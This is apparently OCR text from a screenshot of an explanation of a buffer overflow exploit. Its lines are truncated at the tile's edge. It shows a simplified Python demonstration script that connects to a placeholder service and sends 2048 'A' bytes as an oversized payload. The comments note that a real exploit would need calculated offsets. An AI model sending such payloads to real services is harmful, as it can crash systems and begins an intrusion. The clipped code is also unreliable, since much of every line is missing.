
designed to execute a simple command
connect to the vulnerable service, se
verify execution by checking for the 
A simplified Python script for demonst
import
 socket
import
 sys
HOST = 
'your_service_ip'
# IP
PORT = 
12345
# Po
# Craft an oversized payload. 
# and carefully calculated off
# For demonstration, we'll jus
# A real exploit would need to
payload = b
"A"
 * 
2048
# Signi
try
:
with
 socket.
socket
(
socket.
        s.
connect
((
HOST, PORT
)
print
(
f
"Sending payloa
        s.
sendall
(
payload
)
print
(
"Payload sent."
)
# In a real exploit, y
# response = s.recv(10
# print(f"Received: {r